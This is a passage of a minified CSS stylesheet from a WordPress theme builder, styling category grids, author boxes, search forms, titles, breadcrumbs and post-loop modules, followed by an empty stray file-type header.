0.3s}.tdb_category_subcategories .tdb-block-inner{display:flex;flex-wrap:wrap;margin:0 -15px}.tdb_category_subcategories .tdb-subcategory{width:33.33%;padding:0 15px}.tdb_category_subcategories .tdb-subcategory-wrap{display:flex;flex-direction:column;height:100%}.tdb_category_subcategories .tdb-subcategory-img{position:relative;width:100%;height:0;padding-bottom:60%;display:block;background-color:#f5f5f5;background-repeat:no-repeat;background-size:cover;background-position:center}.tdb_category_subcategories .tdb-subcategory-overlay{position:absolute;top:0;left:0;width:100%;height:100%;display:none}.tdb_category_subcategories .tdb-subcategory-info-bottom{margin-top:17px}.tdb_category_subcategories .tdb-subcategory-name{margin:0 0 8px;font-size:21px;line-height:1.2}.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a{color:#4db2ec}.tdb_category_subcategories .tdb-subcategory-descr{margin-bottom:0;font-family:'Open Sans',arial,sans-serif;font-size:13px;line-height:1.6;color:#777}.tdb-category-grids{width:100%;padding-bottom:0}.tdb-category-grids .tdb-block-inner:after,.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after{content:'';display:table;clear:both}@media (max-width:767px){.tdb-category-grids .tdb-block-inner{margin-left:-20px;margin-right:-20px}}.tdb-category-grids .tdb-cat-grid-post{position:relative;float:left;padding-bottom:0}.tdb-category-grids .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.tdb-category-grids .td-image-wrap{position:relative;display:block;overflow:hidden}.tdb-category-grids .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.tdb-category-grids .td-module-thumb{position:relative;margin-bottom:0}.tdb-category-grids .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.tdb-category-grids .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;-webkit-transition:transform 0.3s ease,opacity 0.3s;transition:transform 0.3s ease,opacity 0.3s}.tdb-category-grids .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.tdb-category-grids .td-post-category{padding:3px 7px;background-color:rgb(0 0 0 / .7);font-family:'Roboto',sans-serif;line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.tdb-category-grids .td-module-title a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-module-container:hover .entry-title a,.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-date{color:#fff}.tdb-category-grids .td-module-title{margin:0}.tdb-category-grids .td-module-title a{text-shadow:1px 1px 3px rgb(0 0 0 / .2)}.tdb-category-grids .td-editor-date{display:inline-block}.tdb-category-grids .td-post-author-name a,.tdb-category-grids .td-post-author-name span,.tdb-category-grids .td-post-date{text-shadow:1px 1px 1px rgb(0 0 0 / .3)}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap{background-color:#e5e5e5}.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before{display:none}@media (min-width:767px){.tdb-cat-grid-lightsky .td-image-wrap:after{content:'';position:absolute;top:0;left:0;width:160%;height:100%;background:rgb(255 255 255 / .2);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);-webkit-transition:transform 0.7s ease 0s;transition:transform 0.7s ease 0s;z-index:1}.tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,146%,0)}}@media (max-width:767px){div.tdb-cat-grid-scroll .tdb-cat-grid-post{float:none}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder{overflow-x:auto;overflow-y:hidden;white-space:nowrap;font-size:0;-webkit-overflow-scrolling:touch}div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post{display:inline-block;vertical-align:top}div.tdb-cat-grid-scroll .td-module-title a{white-space:normal}}@media (max-width:767px){.tdb_category_grid_1 .tdb-cat-grid-post{width:100%}}.tdb_category_grid_1 .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_category_grid_1 .td-image-wrap{padding-bottom:75%}.tdb_category_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_1 .td-module-title{font-family:'Roboto',sans-serif;font-size:27px;font-weight:500;line-height:34px;margin:0 0 9px 0}.tdb_category_grid_1 .td-editor-date{display:inline-block}.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info{padding:22px 20px}.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px}}.tdb_category_grid_2 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_2 .tdb_module_cat_grid_2{width:25%}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:198px}.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 17px}.tdb_category_grid_3 .tdb_module_cat_grid_1{width:70%}.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:482px}.tdb_category_grid_3 .tdb_module_cat_grid_2{width:30%}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:158px}.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info{padding:11px 15px}.tdb_category_grid_4 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px}.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_4 .tdb_module_cat_grid_2{width:50%}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:220px}.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info{padding:16px 19px}.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px}}.tdb_category_grid_5 .tdb_module_cat_grid_1,.tdb_category_grid_5 .tdb_module_cat_grid_2{width:50%}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:450px}.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info{padding:22px 20px}.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:254px}.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px}.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px}}.tdb_category_grid_5 .tdb_module_cat_grid_3{width:25%}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap{padding-bottom:192px}.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info{padding:11px 15px}.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:14px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title{font-size:13px;line-height:18px}}.tdb_category_grid_6 .tdb-cat-grid-column{width:25%;display:block;*zoom:1}.tdb_category_grid_6 .tdb-cat-grid-column:before,.tdb_category_grid_6 .tdb-cat-grid-column:after{display:table;content:'';line-height:0}.tdb_category_grid_6 .tdb-cat-grid-column:after{clear:both}@media (min-width:767px){.tdb_category_grid_6 .tdb-cat-grid-column{float:left}}.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1{width:100%}.tdb_category_grid_6 .tdb_module_cat_grid_1{width:25%}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:195px}.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info{padding:13px 10px}.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{margin-bottom:0;font-size:13px;line-height:18px}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title{font-size:12px;line-height:15px}}.tdb_category_grid_6 .tdb_module_cat_grid_2{width:50%}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px}.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{margin-bottom:9px;font-size:19px;line-height:24px;font-weight:500}@media (max-width:767px){.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;font-weight:400}}@media (max-width:767px){.tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title{font-size:22px;line-height:28px}.tdb_category_grid_6 div.tdb-cat-grid-post-3,.tdb_category_grid_6 div.tdb-cat-grid-post-4{width:80%}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap{padding-bottom:165px}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info{padding:16px 15px 11px}.tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,.tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title{margin:0;font-size:13px;line-height:18px}}.tdb_category_grid_7 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:20px}}.tdb_category_grid_7 .tdb_module_cat_grid_2{width:25%}.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:24px;line-height:30px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info{padding:20px}@media (max-width:767px){.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title{font-size:16px;line-height:21px}}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:21px;line-height:24px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:20px;line-height:26px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}@media (max-width:767px){.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{font-size:15px;line-height:20px}}.tdb_category_grid_8 .tdb_module_cat_grid_1{width:30%}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:400px}.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px}.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px 19px}.tdb_category_grid_8 .tdb_module_cat_grid_2{width:40%}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:199px}.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info{padding:14px 19px}.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title{margin:0}.tdb_category_grid_9 .tdb_module_cat_grid_1{width:50%}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:370px}.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px}.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:21px;line-height:28px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:16px;line-height:21px}}@media (max-width:767px){.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_9 .tdb_module_cat_grid_2{width:20%}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:150px}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px}.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px}.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:14px;line-height:17px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px}}.tdb_category_grid_10 .tdb_module_cat_grid_1{width:33.33%}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap{padding-bottom:230px}.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{margin-bottom:9px;font-size:20px;line-height:26px;font-weight:700}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:15px;line-height:20px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:13px;line-height:18px}}@media (max-width:767px){.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title{font-size:22px;line-height:28px}}.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info{padding:20px}.tdb_category_grid_10 .tdb_module_cat_grid_2{width:25%}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap{padding-bottom:175px}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info{padding:10px 14px}.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category{padding:1px 5px;font-size:9px}.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:15px;line-height:17px;font-weight:500}@media (min-width:1019px) and (max-width:1140px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px}}@media (min-width:768px) and (max-width:1018px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px}}@media (max-width:767px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px}}@media (max-width:767px){.tdb_category_grid_10 div.tdb-cat-grid-post-1,.tdb_category_grid_10 div.tdb-cat-grid-post-2{width:80%}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap{padding-bottom:165px}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info{padding:11px 15px}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title{margin:0;font-size:13px;line-height:18px}}.tdb-author-title .tdb-title-text{font-weight:400}.tdb_author_image{margin-bottom:0;font-size:0}.tdb_author_image .tdb-author-img{display:inline-block;vertical-align:top;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover}.tdb-author-counters{margin-bottom:12px;font-size:0}.tdb-author-count{vertical-align:top;background-color:#222;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb_author_url{margin-bottom:6px;font-size:11px;line-height:21px}.tdb_author_url .tdb-author-url{display:block;font-style:italic;color:#444}.tdb_author_url .tdb-author-url:hover{color:#4db2ec}.tdb_author_description{margin-bottom:4px}.tdb_author_description .tdb-author-descr{font-size:12px;line-height:21px}.tdb_author_socials{margin-bottom:0}.tdb_author_socials .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb_author_socials .tdb-social-item:last-child{margin-right:0!important}.tdb_author_socials .tdb-social-item i,.tdb_author_socials .tdb-social-item .tdb-social-text{vertical-align:middle;color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb_author_socials .tdb-social-item i{text-align:center}.tdb_author_socials .tdb-social-item:hover i{color:#000}.tdb_author_socials .tdb-social-item .tdb-social-text{display:none;font-size:13px}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb-search-title{margin-bottom:37px}.tdb-search-title .tdb-title-text{font-weight:400}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:#fff0;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:#4db2ec}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-msg{font-size:12px}.tdb-tag-title .tdb-title-text{font-weight:400}.tdb-date-title .tdb-title-text{font-weight:400}.tdb-attachment-title .tdb-title-text{font-weight:400}.tdb_attachment_img{margin-bottom:2px}.tdb_attachment_img img{display:block}.tdb_attachment_description{margin-bottom:21px}.tdb_attachment_description span{color:#444;font-size:11px;font-style:italic;line-height:17px}.tdb-attachment-pag-block{margin:10px 0 21px 0}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden}.tdb-attachment-pag-block img{width:100%}.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgb(0 0 0 / .08);font-size:6em;font-weight:300;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px}.tdb-breadcrumbs a{color:#c3c3c3}.tdb-breadcrumbs a:hover{color:#777}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb_loop .tdb-block-inner:after,.tdb_loop_2 .tdb-block-inner:after,.tdb_loop .tdb-block-inner .td_module_wrap:after,.tdb_loop_2 .tdb-block-inner .td_module_wrap:after{content:'';display:table;clear:both}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo,.tdb_loop .tdb-author-photo img,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop_2 .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop_2 .td-post-date,.tdb_loop .td-module-comments,.tdb_loop_2 .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars,.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop_2 .td-load-more-wrap,.tdb_loop .td-next-prev-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav,.tdb_loop_2 .page-nav{margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop_2 .page-nav a,.tdb_loop .page-nav span,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a,.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{position:absolute;z-index:2;bottom:0;left:0}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0}.tdb_module_loop_2 .td-module-meta-info{min-height:0}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle}.tdb_module_loop_2 .td-read-more{margin:20px 0 0}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .tdb-featured-image-bg:before,.ie9 .tdb-featured-image-bg:before,.ie10 .tdb-featured-image-bg:before,.ie11 .tdb-featured-image-bg:before,.ie8 .tdb-featured-image-bg:after,.ie9 .tdb-featured-image-bg:after,.ie10 .tdb-featured-image-bg:after,.ie11 .tdb-featured-image-bg:after,.ie8 .tdb-author-img:before,.ie9 .tdb-author-img:before,.ie10 .tdb-author-img:before,.ie11 .tdb-author-img:before,.ie8 .tdb-author-img:after,.ie9 .tdb-author-img:after,.ie10 .tdb-author-img:after,.ie11 .tdb-author-img:after,.ie8 .tdb-author-photo:before,.ie9 .tdb-author-photo:before,.ie10 .tdb-author-photo:before,.ie11 .tdb-author-photo:before,.ie8 .tdb-author-photo:after,.ie9 .tdb-author-photo:after,.ie10 .tdb-author-photo:after,.ie11 .tdb-author-photo:after,.ie8 .tdb_single_featured_image .tdb-block-inner:before,.ie9 .tdb_single_featured_image .tdb-block-inner:before,.ie10 .tdb_single_featured_image .tdb-block-inner:before,.ie11 .tdb_single_featured_image .tdb-block-inner:before,.ie8 .tdb_single_featured_image .tdb-block-inner:after,.ie9 .tdb_single_featured_image .tdb-block-inner:after,.ie10 .tdb_single_featured_image .tdb-block-inner:after,.ie11 .tdb_single_featured_image .tdb-block-inner:after{display:none!important}.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto!important;bottom:50px!important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}.tdb-template .td-main-content-wrap{padding-bottom:0}#wp-admin-bar-tdb_template_builder a{background-color:#2b4858;color:#fff}#wp-admin-bar-tdb_template_builder a:hover{background-color:#1c5879!important;color:#fff!important}[class*="tdb-fake-block"]{filter:grayscale(1);user-select:none;-webkit-user-select:none}[class*="tdb-fake-block"] .td_module_wrap{pointer-events:none}.tdb-fake-block{opacity:.1}.tdb-fake-block-2{opacity:.2}

--- FILE ---
content_type: application/javascript; charset=utf-8
